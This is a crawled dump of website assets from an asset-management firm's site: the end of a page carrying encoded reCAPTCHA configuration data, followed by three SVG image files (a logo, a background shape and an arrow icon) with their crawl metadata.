DWD5zd1PCpjjDkF1/w4nDg1I0GcKhw4YPwojDtADDrV/CusO/[base64]/Ckn8ew4XDl8OZwq7Cn3J2w5vDq1AKQ0R7w6FwdsKRwrPCsljDrFrDn8K+w4wAwp9OWcOMw4vCjQ8yw4lYImo4wpJ1DRceVkFuwrxjU8KBMsKiBmkrBMKjbjvCsXjClQ/[base64]/DisKYw5RIw4YvJsOrXXvCr8KUwqc3Q3vDqcKWcy/DpMKpQsOlwr7Cgg1jwq3CqkJNw4Z9FsO3IxPCqArDnTHCs8OIEsO8wq9ic8OjKMOKAMOUdMKnUH/[base64]/[base64]/wqjCtH3DisKgLgwLCx3CizgMw5hEd8Opw6DDhh8rwpY8wp7CiDDCvA7DumLDsMKXw5gNMsKvEMOsw4JWw4HDkjfCssOPw4LDn8KCVcKDXMOKYCsZwobDqR7Cvi7CkH56w4sDwrrDiMOkw5lnPMOOdMOUw6HDqMKIecKswrrCh3vChl/Cp2LCvEBqw4ZkeMKLwq1+T1F1wrzDqFk+cDDDmjXCgcOsb0Vzw7jChB7DtCkdw45dworCs8OcwptmZcK/G8KfQcOrw60twqrChyweOcKcP8Kjw4/Ck8O2wq/DoMK8UsKGw5XCp8OzwpHDscKzw60ewpN2byQxY8O1w5zDg8O1FmVyKXFFw6giHD3CkcOZN8OUw4DDmMOuw5bDpcO8N8OOGwLDlcKAGsOvZx/DpMK0wqZXwojDgMO5w6/DhhzCrVrDjcORZXjDlnrDq3phwoPClsK1w7sqwp7DgMKOC8KVwpXCkMKuwp1fWMKUw4HDqTTDmR/DsQnCnD/CosOzW8K3wqbDh8ONwoHDkcODwofDiWzCosOsDcOXcz7CvcOpNcKkw6YAGmd2WcO+e8KKeRYZW2jDrsKhwpfCjcOawoYWw4EuJgTDlH3CmGTCpcOywprDv30Rw7FDDTwpw5vDgD/CtAdAGF7DnTB6w7XDtiTCkMK5woTDrBjCm8Okwr85w64owrYYwr7Dj8OiwovCnCFLTwUufzEqwrbDuMO1wpbCkMKuw5nDhWDCjEoVYF0uFsKoFiPDtREcw6zCl8KqKMOCw4YAHsKVwq/[base64]/CrBgxwrfCr8OxJ8OdbsKyw7PDgcOgw4IrD8KQCcO2Ji/CnlnDvx4HBivDs8O8wp8KLH0nw63Ct2oUfXvCkVEmasOpcmkHw7/ChRXDplABw48rwqhUDRvDrsKxPlUjLTN8w7zDhxMswojDtMK5AhTCrcKCwqjDs3TDi33CtMKrwrrChsKJw7YWdMOzwrHCi1vDo3zCqGfCpwdgwohLw7fDggrDrSE4AsOde8KZwolzw5RRPBfCsE9AwoJ3AcKgOh5Gw70Hwo5bwpRBw5PDjcO1w4/DscKJw7kHw7E3wpfCkcKHeWHChsOzEcK0w6hdesOfdl44wqNqw7jCh8O6MC51wr0ww5zCuU8Ow5BdBwt/L8KVGivDnMO8wobDiGPCgScWcU0lB8K5YMO2wqHDpQxUQF/CsMODMcK/WkxJEAFLw53CuGYuH1kow4HDmcOCw7ZzwoTDnnw4ZyMQw6/[base64]/Dj8Ktw6jDo8KfAg1Mwrx2wpTDn1ImwrbCusOJw643w6JPwr/[base64]/JsKZRwDChMKkYsO/OMKWRBjDrTw6e3zCr8OFccKNw4zDmsK1CMOPwpcFw4IawqnCkT9xeF3Dmm/CtSdEKcO0asOJDsKNFMKsM8O9woUQw5bCjDHCtcOeWcKXwoHCs3LDksOjw7QRYGo4w4Z1wq7CoB/CiD/[base64]/CuMOuA8KqAABhQ2t8XjnCiERtw4vCpXvDjGjCh8OHJcOCXWgADE7DkcKGw5UCCQjDm8OhwrHDoMO7w5tlHMKPwp1UY8KvNsO6csOow6TDksK8KSnCgBdSAGUGwpghcsOWWyJ6ecODwpzClsOTwr1/[base64]/b0E6w4cAw5pdTsOjw5J0O8O0w6/CkHtXYMKRwoDCqMOyYcOnecO6XFzDm8KowrIww6ZDwqFZbcO7w4tuw6XCiMKwNsK5FGrCvcK2wpLDq8K9R8OFBsOEw7QGwpIXYgI3wrfDpcO5woHClxXDlsOhw6BWw63DqmLCpDlyB8OpwozDlzF9BkHCvgUONsK1EMKkJMK8OU/DvB92woHCv8K4PkvCr3YZSMO0OMK7wqUdU1/DvRQOwo3CpTB8wr3DuAgFccOlVsOEPFrCrMOQwoTDnzjDhV0NGcO8w7HDtMOfL2vCq8K+OsOdw4UAYmzDtmQfw53DrncSw5dowrdowpjCucKiwofDrQ4/wr3DtiQNHcKWLBRkfsO+BRZYwoEHwrAjLzLDs0bCi8Oqw4Yfw7nDi8KNw6tbw6Evw7FWwqTCrsOFX8O7BC1vCz7Ct8Kmwq4Nwo/DmMKcwrUWewVXf0k/[base64]/CqQfDnMOyb8Krw6Fuwp8Tw7U9EMO0wrfCmVgDbcObIU/DpXHDpsOvWg7DqjdhSh5sW8KsCxsdwpZwwr3DqG1sw6TDosKGwpjChysfLcKmwpXDjcOiwrdBwq4gDWA4fi7CtjTCpy7Do3rCuMKxN8KZwrvCqgTCqWEYw7sPJsK2H1/CuMKNwqHClcKfasOAQBosw6ojw50Iwr5xw4ANEsKGCRpkPR55O8OIBVXDl8ONw6FCwrrDvAVlw50uwqwMwoVICGxdGlI3K8O3JgzCvm7DvsOAX1dcwpXDjsK/w6knwqvDtGEoSy8Zw5zCisKWOsOxMsKAw7R8EFTCnk7DhVoswoMpA8KIw7LCrcOCI8OnGXzDr8O8GsO7f8KbRnzDqsOTwrzClBXDtAVvw5Y3YcKtw5ofw7XCtsOyMR3CncOGwrwUEABgwrRnbR1Xw5g7asOCwrPCgcOyaxImFR/[base64]/Dl1YKw7zCiDQRYcO9M1M0YlrDm1LChABEw6I1JQZuwrVyUcO+cTggw7bCoC/[base64]/CrxTDr8ONwpwVUMOuE8OlwokVwop8w4zCvwdJw496wqR3XMK5MR88wpXDj8K+LBLDkMOuw5Rywr1Pwr8fbX/DpHTDhVHClgAGDy16CsKbCsKPw4wiCBnDjsKXw4DCssOeOg/DjDnCpcOFPsO0YSPCqcKswpoIw41+wonDmHMVwpXCnBbCmcOowrcxAiN/w5wWwpDDtcOeVBzDnR3CjsKRXsKfSklUw7TDp3vCqnEkB8Oww7BJT8O5e1RtwoILW8OJfMKoYsO0BVEJwpwDwoPDjsOVwpvDq8Oxwqh+wqXDocOMQsOTb8O/AWbCmkXDiGXDkFw5woTDk8O6w58ewrjCicKvAsOqwqpdw6vCk8O7w7PDuMOUwrjCuQnClnHDtCRcFMKvUcOqZBUMwpBswos8wqrDncO8WXvCtAk9HMKPPFzDqxoVWcOjwqnDn8K/wq7CkcOTEFjDrMKVw5Ybw4bDpwPDmSFzw6DDnVMlw7TCmcK4Q8OOwp/DgcKxUgcuwpnDmxMvEcKDw44AYMOsw6syY2JZLsODecKYakTCpx1zwocMw4nDk8OMwoQ5Z8OCwp7CtcOcwrTDtXDDn2Mxwo7CiMKXw4DDn8O6QMKqwoUqIXULXcOiw6TCmgA3OwjCi8ORaVF/wpfDgxFwwqptbsKvKMOUVcO6FUssDsOLwrXCjkQ/wqEZdMKsw6EYKHHDjcOzwp7ChcOqWcOpTArDj3l9wpMAw6x8KAjCuMKuAsKbw4gpYcK2dkzCqMOMwoXCgBA/[base64]/[base64]/CqkVNDz/DucO1w7khVMOBw5jDncOsC8OuwoQAIgzCjUrDlD5Bw4rCqwRnUcKZE23DtwB2w7RQXMKGEMKnHcKeXk8iwrExwo1ywrYjw6dyw7nDrwwheVgwP8Ohw5JrKMOiwrDDksOwNcKpw6XDvVhqLcOiP8OkCFbCtwhCw5B7w77Ct1R7bxMRw6nCmyIywql+HcODeMO/GiEWLj9nworCgn5kwqrClknCrnLCpcKpTn/[base64]/CnMKkwpR8VwzCqcORexvDsinCpsKiw6UhIsOLwrjCsMKNTsO3Rl3Dr8KYw4ASwoPClMOOw4zCjwfDgVsTw60jwrgRw7PDn8KBw7zDt8OpSMKFAMKvw74KwpjCrcKgwr9Owr/[base64]/CucKiw58cNMKMBMOOwrjDrTPCvsKcwpdiLAEGaVbCm8KjVmgILsKGBVDCnsOtwqLDmyETw7XDo3LCl3vCuBtSMsKswq/CtHhZwpXCjn1kwpDDpj/Cj8KLI0M0wofCpcK4w67DnlrCgsOqGcONJz0HDAoAQMOnwrnDpF1BXzPDtMOPw5zDjsK/ZsKhw5JEaiXCjMOFPDc4wojDrsKmwppxwqUlw6nCrMOnDXoedMKVOcOtw5XCmMOuW8KJw5c7NcKLw53DkyVDRMKqaMOvBcOfKcK8JCnDocOKOGZvIEVbwrBORQRZJMKgwqFAfA5Dw48Kw7zDvwPDsBNFwoV9LS/CqMKzwqQAH8Opwo4vwrHCsWDCkxxtOAfCqMKzCcOeJ27DkHfDsToOw5PCtEtOC8K4wpcmcCnDlsO6wqvCg8OJw4jChMO1UsKaNMKfTsOBSMOKwrIeTMKkdz4swq/DnG7DiMKdGMOmwrIoIMOiQsOkw7wEwqk6wpnCocOLfD/DuRrClgYgwobCv3nClsO9RsOowrQtbMKaVgphwokUccOCDjYLQkEawoXCscKgw7/Dhn8vBsK5wqhRDFTDmDYod8OYXcKawohrwptBwr8Tw6TDksOLCsO3DMKGwoDDv1zDkXsiwp7Cn8KoGcKdccO4ScOVYsOKKMOBacOUOydDWMOnBg5oFkUHwq54BsKBw5bCusK8wrHCkFfDqR/DvsO3R8K7aWl2wq8YCHZSIMKMwqwpIsK/w5/CkcOqIQZ/[base64]/CoEDDicKIw4jDhsOtL8OuwpTDhmZQw4BnVsKdw4ROXiLCocKFZsO5wq4hwowHa3IKZMOzw73CnMKEWMKpA8KKw7HDqUIAw5TCkMKCZcK7Ix7DvX0swq/CoMOlwrXDm8K7w4JxAsOkw5sIAsKiGlIkw7zDtgkzHwUoZmbDthXDkkNyQAXDrcOJw4NtKsOoFx9Tw69cXMO7w7NZw5vChzUHdcOtwoAoecKTwp8oWUlow4AZwqIbwqnDlMK6w63DpHB7w6kOw4rDnSBvTMORwolUXMK0JFfCuC/Csl8WecKaWHzCmTxTHMKoFMOew6jCgyHDi2Eswq4MwpZxw6xcw5/Dk8OIw5DDuMK9fjfDhSMyRUIMDwQCw41xwrksw4pew4lgWTPCtEXDgsKiwqsfwr56w5XCgRkHwozClwvDvcK4w7zDr3zDgxvCicOpOzcaD8Ozw7okwr7Cp8O/[base64]/DscOuMcOBL34Xw59tw5zDujIMw6vDhsOuwrM8w509VHkxJQJIw5lswpnCtGAYScKqw5zCjwclGyDDrQJQMsKOQcKTWznDkMO/w4VLdsKuOCIAw4pmw4/[base64]/w43CkxTDomI7wrvDncOnwofCs8OFw4nCs8K+wpANw5HCjMK7BsKGwpXCmy9DwrQ5cXjCosKYw53Dm8KKDsOufFDCv8OYcAPDpGbDnMKTw6wXPMKCwoHDvnbCmsKJRQVHUMK6UsOtwovDl8O0wrsawpLDn3E8w6zDqsKUw75uEMONT8KRclrCicO/SMK5w6UiGUY7Y8KWw5hgwpJMGcK6DMKgw6nCujHCg8O0UMOjaH3Dn8O/Z8K/a8ODw4xSwpfClcOfVyY5b8OdWiIDw5Vow69bQiAYZ8OmbjBvRcKFMiDDp3jCqMKow6lJw5bCnsKewoHCtcK9Yy4QwpJZZcKHKiHCnMKjwoRscSdQwoPCpB/[base64]/DrAdhccO0TDXDscKwdMKZwqlbwqLDmCLCtsKlw5lEw7VnwobCo01lD8KSJm4owpJ0w4USwo3Dqwo2T8Kbw6ZAwpHDnMKkw4LDkwN4Fk/Dt8OJwrEuw7TDljdZZMKjMsKLwoQAw7soaVfDl8OZwqbCvA5VwoLDgVlsw4XDt1EMw6LDnlt5w5tkKBjDrl/DicKxwqfCmsK8wpZaw4LCm8KtaUPDncKjd8K3wohZwrMsw5/Cs0cSwqQYwoHCriYXw4rCo8OvwrhiGTjDslZSw47CgEnCjl/[base64]/[base64]/CqcOlD8KTC8K8chpnAsKew7LDgcOFw4wJN8OKVsOEXsK4JMOOwrpEw7lXw7XCrhBWwonDpCEuwqrCpAg2w6HDgHcnVCVzZ8Opw5oiGsKGBcOVbMO+IcO8U3I1w5c5Eg/Di8K9wozDsm7CqmI1w7xANcOPLsKMw7fDrW5Ef8Odw4DCvB9jw5/ClMOww6JQw47Cl8K5Jy7CiMOpSXMEw57DhsKXw5gdwqwqw47DriJrw5zDnVxgw7nCpsOLIMKXwosrRMKmwo5ew7A3w4fDu8OUw7JBesOOw7TCmMK0w7xywqPCqMOtwp7CiXnClBgKFB/Djn9IQDhXIcOGecOdw7YdwoVnw5jDlSY9w6kOwrXDhwvCocOMwoHDtMOuUcO6w6hKwpphMEZCLsORw4xPw5bDs8KKwrbCgDLDmMOBPAIwUsKRIDZFei5gXybDsToKw4bClncsIsOa\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223Vu9E+XfDmAF1bPkb293JOgTwAbLZGeEFH1v3X+b8dc\\u003d\x22,1,0,null,1,1768997903825,0,0,[97,39],null,[106],\x22RC-P1Cy_0kM6cXLvA\x22,null,null,null,null,null,\x220dAFcWeA5Qr-z-uDUeJhW2pyupCjMAeKvjORXwD0db9q3Vyyz_x1CZj1t1ksHFt3UxDey_mgo8iY_AckqqeA5uFprcTtCU__U36A\x22,1769080703957]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg
body_size: 3482
content:
<svg xmlns="http://www.w3.org/2000/svg" width="180" height="44" viewBox="0 0 180 44" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M52.7873 17.9321C52.7873 17.4468 52.5286 17.2205 52.075 17.2205H50.7473V14.532H53.7265C55.1518 14.532 55.8317 15.1146 55.8317 16.4433V17.4799C55.8317 18.1263 55.7672 18.6133 55.7672 18.6133H55.8317C56.6092 16.216 58.487 14.3378 61.0133 14.3378C61.4341 14.3378 61.8553 14.403 61.8553 14.403V17.5116C61.8553 17.5116 61.4341 17.4147 60.916 17.4147C58.9082 17.4147 57.0624 18.8393 56.3173 21.2683C56.0259 22.2076 55.9289 23.2107 55.9289 24.2151V30.9183H52.7873V17.9321Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M74.4534 20.8147C74.3558 18.0945 72.6398 16.6379 70.5998 16.6379C68.2032 16.6379 66.2605 18.0945 65.7741 20.8147H74.4534ZM70.6319 14.1436C75.2306 14.1436 77.6914 17.5768 77.6914 21.8192C77.6914 22.2397 77.5944 23.1137 77.5944 23.1137H65.6444C65.8393 26.6121 68.365 28.5865 71.2797 28.5865C74.0971 28.5865 76.0726 26.6762 76.0726 26.6762L77.4327 28.9111C77.4327 28.9111 75.0036 31.307 71.1179 31.307C65.9366 31.307 62.4065 27.5834 62.4065 22.7253C62.4065 17.5116 65.9683 14.1436 70.6319 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M91.7144 22.6932C91.7144 19.7785 90.1926 16.8638 87.0512 16.8638C84.4932 16.8638 82.3553 19.0017 82.3553 22.7253C82.3553 26.2875 84.2662 28.5865 86.9867 28.5865C89.4151 28.5865 91.7144 26.8704 91.7144 22.6932ZM86.5656 14.1436C90.3544 14.1436 91.6175 16.6696 91.6175 16.6696H91.682C91.682 16.6696 91.6175 16.1843 91.6175 15.5682V11.4562C91.6175 10.9695 91.3588 10.7432 90.9052 10.7432H89.5775V8.05618H92.6865C94.1435 8.05618 94.7589 8.67086 94.7589 10.1286V27.5182C94.7589 28.0039 95.0176 28.2312 95.4711 28.2312H96.7988V30.9183H93.7872C92.3626 30.9183 91.7796 30.2705 91.7796 29.1701C91.7796 28.6848 91.8117 28.3281 91.8117 28.3281H91.7472C91.7472 28.3281 90.3871 31.307 86.3714 31.307C81.9351 31.307 79.1494 27.8094 79.1494 22.7253C79.1494 17.5116 82.2262 14.1436 86.5656 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M97.7719 17.8683C97.6094 17.3495 97.2862 17.2205 96.7674 17.2205H96.3145V14.532H98.29C99.7473 14.532 100.298 14.8884 100.718 16.2812L103.633 26.0284C103.892 26.8704 104.021 27.7776 104.021 27.7776H104.087C104.087 27.7776 104.281 26.8704 104.54 26.0284L108.07 14.5972H110.952L114.514 26.0284C114.773 26.8704 114.935 27.7776 114.935 27.7776H115C115 27.7776 115.129 26.8704 115.389 26.0284L118.271 16.2812C118.692 14.8884 119.275 14.532 120.732 14.532H122.675V17.2205H122.222C121.704 17.2205 121.38 17.3495 121.218 17.8683L116.911 30.9183H113.381L109.981 20.3942C109.722 19.5522 109.527 18.6133 109.527 18.6133H109.462C109.462 18.6133 109.268 19.5522 109.009 20.3942L105.641 30.9183H102.079L97.7719 17.8683Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M124.232 11.4562C124.232 10.9695 123.972 10.7432 123.519 10.7432H122.191V8.05618H125.3C126.757 8.05618 127.372 8.67086 127.372 10.0634V16.4433C127.372 17.2205 127.308 17.8031 127.308 17.8031H127.372C128.085 16.216 130.19 14.1436 133.461 14.1436C137.314 14.1436 139.064 16.2491 139.064 20.4263V27.5182C139.064 28.0039 139.322 28.2312 139.776 28.2312H141.104V30.9183H138.027C136.57 30.9183 135.955 30.3036 135.955 28.8459V21.1383C135.955 18.8393 135.468 17.0263 132.846 17.0263C130.352 17.0263 128.344 18.7103 127.664 21.0741C127.437 21.7219 127.372 22.467 127.372 23.2438V30.9183H124.232V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M153.022 20.8147C152.925 18.0945 151.209 16.6379 149.169 16.6379C146.772 16.6379 144.829 18.0945 144.343 20.8147H153.022ZM149.201 14.1436C153.8 14.1436 156.26 17.5768 156.26 21.8192C156.26 22.2397 156.163 23.1137 156.163 23.1137H144.214C144.408 26.6121 146.934 28.5865 149.849 28.5865C152.666 28.5865 154.642 26.6762 154.642 26.6762L156.002 28.9111C156.002 28.9111 153.573 31.307 149.687 31.307C144.505 31.307 140.976 27.5834 140.976 22.7253C140.976 17.5116 144.537 14.1436 149.201 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M169.798 20.8147C169.7 18.0945 167.984 16.6379 165.944 16.6379C163.548 16.6379 161.605 18.0945 161.118 20.8147H169.798ZM165.976 14.1436C170.575 14.1436 173.036 17.5768 173.036 21.8192C173.036 22.2397 172.939 23.1137 172.939 23.1137H160.989C161.184 26.6121 163.709 28.5865 166.624 28.5865C169.441 28.5865 171.417 26.6762 171.417 26.6762L172.777 28.9111C172.777 28.9111 170.348 31.307 166.462 31.307C161.281 31.307 157.751 27.5834 157.751 22.7253C157.751 17.5116 161.313 14.1436 165.976 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M174.818 11.4562C174.818 10.9695 174.56 10.7432 174.106 10.7432H172.778V8.05618H175.887C177.345 8.05618 177.96 8.67086 177.96 10.1286V27.5182C177.96 28.0039 178.219 28.2312 178.672 28.2312H180V30.9183H176.891C175.434 30.9183 174.818 30.3036 174.818 28.8459V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.7338 22.9086C36.4491 23.8823 35.0447 22.484 33.2665 20.7137C31.8624 19.3144 30.118 17.5761 27.6688 17.5761C26.3842 17.5761 24.905 18.055 23.1793 19.312C23.136 19.341 23.0459 19.3853 22.9353 19.3539C22.823 19.3232 22.7401 19.2277 22.7254 19.127C22.3541 15.1795 24.3821 14.6327 27.2108 13.8703C29.7357 13.188 32.8511 12.3463 33.0839 8.1002L33.0853 8.10123L33.087 8.03672C33.0938 7.89474 33.0972 7.74969 33.0976 7.6002L33.0999 7.51146C33.1003 7.48449 33.103 7.46265 33.1058 7.45275C33.1419 7.3234 33.2781 7.24763 33.404 7.2821C33.4375 7.29166 33.4686 7.30838 33.5 7.3333L33.6672 7.46709C37.4625 10.562 39.9297 15.1099 40.4465 19.9768C40.5731 21.226 39.885 22.4038 38.7338 22.9086ZM32.6825 37.117C31.6795 37.7249 30.4204 37.6692 29.4787 36.9757C27.4893 35.4839 27.9985 33.5678 28.6436 31.1422C29.4204 28.222 30.4842 24.2226 24.8148 21.7052C24.7677 21.6826 24.6841 21.6277 24.6551 21.5158C24.6258 21.4028 24.6671 21.2823 24.7609 21.2093L24.7729 21.2C27.9832 18.9311 29.4705 20.4123 31.5388 22.4721C33.4215 24.3482 35.7498 26.6698 39.6543 24.5837L39.6553 24.5858L39.9966 24.3946C40.0178 24.3827 40.0338 24.3755 40.0482 24.3721C40.111 24.3564 40.1762 24.3653 40.2314 24.3984C40.2881 24.4315 40.328 24.4851 40.3444 24.5479C40.3526 24.5806 40.3543 24.6134 40.3485 24.6465L40.3471 24.6554C40.2335 25.4202 40.0721 26.1803 39.8669 26.9151C38.7215 31.035 36.1628 34.663 32.6825 37.117ZM5.11388 20.9383C5.63266 20.7174 6.10571 20.6185 6.54803 20.6185C8.05522 20.6185 9.20711 21.7649 10.5812 23.1335C12.7212 25.267 15.6512 28.1896 20.6687 24.5356C20.7121 24.5062 20.8015 24.4619 20.911 24.4929C21.024 24.5247 21.1073 24.6202 21.1216 24.7213C21.494 28.6664 19.4653 29.2142 16.6407 29.977C14.1144 30.6585 10.9969 31.5002 10.7641 35.747L10.7624 35.746L10.7611 35.8105C10.7542 35.9525 10.7505 36.0975 10.7505 36.247L10.7481 36.3358C10.7478 36.361 10.7454 36.3801 10.7409 36.3958C10.7054 36.5245 10.571 36.6006 10.4433 36.5651C10.4099 36.5556 10.3798 36.5399 10.3471 36.5132C6.45895 33.42 3.92718 28.8138 3.40157 23.8765C3.27358 22.6233 3.96301 21.4417 5.11388 20.9383ZM31.1822 7.85481C30.8832 10.3231 28.9699 10.8405 26.5476 11.4955C23.6305 12.2822 19.6353 13.3597 20.2892 19.5311C20.2957 19.6191 20.2653 19.7031 20.2049 19.7621C20.1216 19.843 19.9957 19.8676 19.9018 19.8297C16.2994 18.1802 16.8396 16.1495 17.5932 13.317C18.2929 10.6835 19.1636 7.40838 15.0601 5.05818L15.0345 5.0418C14.999 5.01961 14.9877 5.00937 14.9823 5.00425C14.9365 4.9575 14.9116 4.89606 14.9123 4.83087C14.9127 4.76603 14.9386 4.70527 14.9843 4.65988C14.9918 4.65271 15.0014 4.64555 15.013 4.6377C18.8335 3.10423 22.9486 2.87658 26.9149 3.97933C27.7862 4.22199 28.6524 4.53258 29.4876 4.90323C30.6405 5.41757 31.3214 6.6053 31.1822 7.85481ZM3.56574 18.7792C3.67256 18.1591 3.81113 17.5396 3.97974 16.9328C5.12617 12.8126 7.68457 9.18486 11.1631 6.73158C12.1672 6.12168 13.4259 6.17731 14.3679 6.87152C16.3574 8.36266 15.8478 10.2791 15.2028 12.7061C14.4277 15.6256 13.3655 19.6239 19.0329 22.142C19.08 22.1646 19.1639 22.2199 19.1926 22.3291C19.2216 22.4444 19.181 22.5646 19.0895 22.6349L19.0598 22.6581C15.8584 24.9127 14.3737 23.4325 12.3061 21.3724C10.9505 20.0219 9.36309 18.4406 7.12381 18.4406C6.25383 18.4406 5.28522 18.6795 4.19373 19.2635L4.19271 19.2615L3.85141 19.4526C3.83093 19.4638 3.81386 19.4717 3.79851 19.4755C3.73605 19.4918 3.67154 19.4823 3.61591 19.4499C3.55959 19.4164 3.52 19.3632 3.50362 19.2993C3.49543 19.2669 3.49372 19.2338 3.49987 19.2007L3.57222 18.7792H3.56574ZM28.8589 39.1983C25.0302 40.7413 20.9069 40.9727 16.9328 39.8665C16.057 39.6235 15.1895 39.3119 14.3546 38.9419C13.2051 38.4259 12.5266 37.2399 12.6659 35.9934C12.9638 33.5238 14.8775 33.0064 17.3004 32.3517C20.2175 31.564 24.2124 30.4852 23.5589 24.3144C23.5548 24.2632 23.5606 24.1649 23.6411 24.0861C23.6998 24.0291 23.7773 23.9997 23.8514 23.9997C23.8838 23.9997 23.9159 24.0059 23.9449 24.0175C27.5487 25.6677 27.0084 27.6984 26.2548 30.5306C25.5848 33.0511 24.7585 36.1596 28.2876 38.4819L28.2832 38.4843L28.4156 38.5648C28.518 38.63 28.6245 38.6942 28.734 38.758L28.8176 38.8088C28.8388 38.8215 28.8545 38.8331 28.8651 38.8436C28.9586 38.9396 28.9576 39.0935 28.863 39.1877C28.8542 39.1959 28.8439 39.2037 28.8589 39.1983ZM40.9987 11.1511C38.1167 6.04761 33.4286 2.37452 27.7975 0.808973C22.1667 -0.757603 16.2547 -0.0337017 11.1512 2.84825C6.04803 5.7302 2.37494 10.419 0.809384 16.0501C-0.757874 21.6809 -0.0336316 27.5926 2.84798 32.6958C5.72993 37.7989 10.4187 41.472 16.0506 43.0386C17.9956 43.5799 19.9738 43.8475 21.9411 43.8475C25.6688 43.8475 29.3562 42.8857 32.6962 40.999C37.7993 38.117 41.4724 33.4286 43.0387 27.7974C44.6052 22.1663 43.8806 16.2542 40.9987 11.1511Z" fill="black"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg
body_size: 406
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418 395" width="418" height="395"><title>background-capabilities-menu</title><style> tspan { white-space:pre } .shp0 { fill: #ec1b2e } </style><path id="Path 0" class="shp0" d="M410 0.14C410.82 0.05 412.97 0.32 418.05 1.5L418 395L-0.5 394.93L2.5 392.42C4.15 391.03 9.55 387.17 14.5 383.82C19.45 380.48 30.25 374.46 38.5 370.45C46.75 366.43 59.58 360.91 67 358.18C74.42 355.44 87.25 351.16 95.5 348.66C103.75 346.16 126.92 339.61 147 334.11C167.07 328.6 189.57 322.22 197 319.93C204.43 317.64 216.35 313.62 223.5 311.01C230.65 308.39 241 304.34 246.5 302C252 299.67 260.44 295.79 265.25 293.38C270.06 290.97 278.61 286.25 284.25 282.9C289.89 279.54 299.45 273.09 305.5 268.54C311.55 264 320.79 256.06 326.02 250.9C331.26 245.73 338.52 237.68 342.15 233C345.78 228.32 350.78 221.35 353.26 217.5C355.75 213.65 360.25 205.55 363.27 199.5C366.29 193.45 370.44 184 372.48 178.5C374.52 173 377.47 163.55 379.02 157.5C380.58 151.45 382.75 141.32 383.84 135C384.93 128.68 386.38 117.42 387.05 110C387.93 100.37 388.05 88.05 387.49 67C387.06 50.77 386.66 32.96 386.61 27.42C386.51 17.85 386.65 17.09 389.54 12.42C391.61 9.06 394.31 6.47 398.04 4.26C401.04 2.48 404.63 0.86 406 0.66C407.38 0.46 409.18 0.23 410 0.14Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg
body_size: 357
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>AC8FFC8D-D3C6-4D07-903E-EC32C94EA4A0</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="navigation--mobile--375" transform="translate(-315.000000, -141.000000)"><rect fill="#FFFFFF" x="0" y="0" width="375" height="823"></rect><g id="icon/chevron-down" transform="translate(315.000000, 141.000000)" fill="#242424" fill-rule="nonzero"><path d="M13.5663617,5.20970461 L13.660569,5.29289322 L20.6289062,12.2612305 L13.660569,19.2295677 C13.2700447,19.620092 12.6368797,19.620092 12.2463554,19.2295677 C11.8858715,18.8690838 11.8581419,18.3018527 12.1631668,17.9095615 L12.2463554,17.8153542 L16.8,13.261 L5,13.2612305 C4.44771525,13.2612305 4,12.8135152 4,12.2612305 C4,11.7483946 4.38604019,11.3257233 4.88337887,11.2679582 L5,11.2612305 L16.8,11.261 L12.2463554,6.70710678 C11.8858715,6.34662282 11.8581419,5.77939176 12.1631668,5.38710056 L12.2463554,5.29289322 C12.6068394,4.93240926 13.1740705,4.90467972 13.5663617,5.20970461 Z" id="Combined-Shape"></path></g></g></g></svg> 